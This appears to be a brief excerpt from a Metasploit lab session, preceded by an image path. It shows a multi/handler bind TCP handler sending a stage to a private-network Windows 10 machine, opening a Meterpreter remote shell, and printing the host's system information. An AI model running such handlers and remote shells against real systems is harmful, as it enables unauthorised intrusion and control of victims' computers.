 msf5 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.145.147:5555
[*] Sending stage (201283 bytes) to 192.168.145.147
[*] Meterpreter session 2 opened (0.0.0.0:0 → 192.168.145.147:5555) at 2020-06-12 13:13:49 -0400
meterpreter >
meterpreter > session 1
[-] Unknown command: session.
meterpreter > sysinfo
Computer : DESKTOP-CJ3MKIM
OS : Windows 10 (10.0 Build 18362).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows